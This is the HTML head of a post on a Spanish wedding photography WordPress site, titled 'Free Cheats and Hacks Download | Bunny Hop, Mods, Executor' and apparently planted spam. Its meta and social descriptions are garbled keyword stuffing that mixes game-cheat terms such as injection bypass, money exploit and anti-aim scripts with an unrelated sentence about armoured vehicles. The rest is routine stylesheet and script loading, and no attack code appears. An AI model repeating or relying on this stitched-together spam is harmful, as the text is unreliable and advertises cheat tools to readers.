

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/free-cheats-and-hacks-download-bunny-hop-mods-executor/
body_size: 36655
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Free Cheats and Hacks Download | Bunny Hop, Mods, Executor - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Elitepvpers Injection Bypass Money Exploit Elitepvpers Anti aim script Mods Mods Green trust factor Free trial hacks fortnite Being displayed by its namesake company Rosomak at the event, the new variants of the locally-manufactured Patria AMV incorporate two different weapon systems optimised for neutralising main battle tanks one with a mm gun and the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/free-cheats-and-hacks-download-bunny-hop-mods-executor/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free Cheats and Hacks Download | Bunny Hop, Mods, Executor - EL POSTRE" />
		<meta property="og:description" content="Cheats Elitepvpers Injection Bypass Money Exploit Elitepvpers Anti aim script Mods Mods Green trust factor Free trial hacks fortnite Being displayed by its namesake company Rosomak at the event, the new variants of the locally-manufactured Patria AMV incorporate two different weapon systems optimised for neutralising main battle tanks one with a mm gun and the" />
		<meta property="og:url" content="https://elpostrebodas.es/free-cheats-and-hacks-download-bunny-hop-mods-executor/" />
		<meta property="article:published_time" content="2023-07-06T23:17:55+00:00" />
		<meta property="article:modified_time" content="2023-08-01T00:17:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Free Cheats and Hacks Download | Bunny Hop, Mods, Executor - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Elitepvpers Injection Bypass Money Exploit Elitepvpers Anti aim script Mods Mods Green trust factor Free trial hacks fortnite Being displayed by its namesake company Rosomak at the event, the new variants of the locally-manufactured Patria AMV incorporate two different weapon systems optimised for neutralising main battle tanks one with a mm gun and the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#blogposting","name":"Free Cheats and Hacks Download | Bunny Hop, Mods, Executor - EL POSTRE","headline":"Free Cheats and Hacks Download | Bunny Hop, Mods, Executor","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-07-06T23:17:55+00:00","dateModified":"2023-08-01T00:17:57+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#listItem","name":"Free Cheats and Hacks Download | Bunny Hop, Mods, Executor"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#listItem","position":3,"name":"Free Cheats and Hacks Download | Bunny Hop, Mods, Executor","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#webpage","url":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/","name":"Free Cheats and Hacks Download | Bunny Hop, Mods, Executor - EL POSTRE","description":"Cheats Elitepvpers Injection Bypass Money Exploit Elitepvpers Anti aim script Mods Mods Green trust factor Free trial hacks fortnite Being displayed by its namesake company Rosomak at the event, the new variants of the locally-manufactured Patria AMV incorporate two different weapon systems optimised for neutralising main battle tanks one with a mm gun and the","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/free-cheats-and-hacks-download-bunny-hop-mods-executor\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-07-06T23:17:55+00:00","dateModified":"2023-08-01T00:17:57+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-cheats-and-hacks-download-bunny-hop-mods-executor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Ffree-cheats-and-hacks-download-bunny-hop-mods-executor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/15031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=15031' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
